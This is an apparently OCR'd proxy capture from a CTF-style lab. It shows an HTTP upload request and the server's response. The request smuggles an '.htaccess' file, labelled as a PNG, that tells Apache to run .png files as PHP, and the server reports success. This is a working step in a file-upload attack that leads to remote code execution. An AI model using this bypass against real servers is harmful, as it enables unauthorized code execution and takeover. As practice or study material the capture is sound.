 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 1.14.71.254:28232
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------190070377322145261461641017
05
8 Content-Length: 391
9 Origin: http://1.14.71.254:28232
0 Connection: close
1 Referer: http://1.14.71.254:28232/
2 Cookie: PHPSESSID=jc42kgbth0ol47hslnpmttua54
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------19007037732214526146164101705
6 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
7 Content-Type: image/png
8
9 AddType application/x-httpd-php .png
0 -----------------------------19007037732214526146164101705
1 Content-Disposition: form-data; name="submit"
2
3 这不传一个 ?
4 -----------------------------19007037732214526146164101705--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Feb 2023 15:17:39 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Connection: close
10 Content-Type: text/html
11
12
13 <meta charset="utf-8">
./upload/.htaccess succesfully uploaded!